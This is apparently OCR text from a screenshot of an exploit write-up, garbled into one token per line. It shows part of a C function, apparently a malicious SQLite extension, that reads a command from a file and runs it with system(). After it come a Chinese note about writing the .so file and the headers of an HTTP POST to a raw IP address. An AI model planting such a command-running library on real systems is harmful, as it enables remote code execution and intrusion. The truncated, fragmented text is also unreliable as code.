
file_handle
=
fopen
(
command_file_path
,
"r"
);
if
(
file_handle
==
NULL
)
{
return
SQLITE_OK
;
}
if
(
fgets
(
command_buffer
,
sizeof
(
command_buffer
),
file_
command_buffer
[
strcspn
(
command_buffer
,
"
\r\n
"
)]
=
0
if
(
strlen
(
command_buffer
)
>
0
)
{
system
(
command_buffer
);
}
}
fclose
(
file_handle
);
return
SQLITE_OK
;
}
写入 so 文件
POST
/
HTTP
/
1.1
Host
:
173.32.20.154
Cache-Control
:
max-age=0
Upgrade-Insecure-Requests
:
1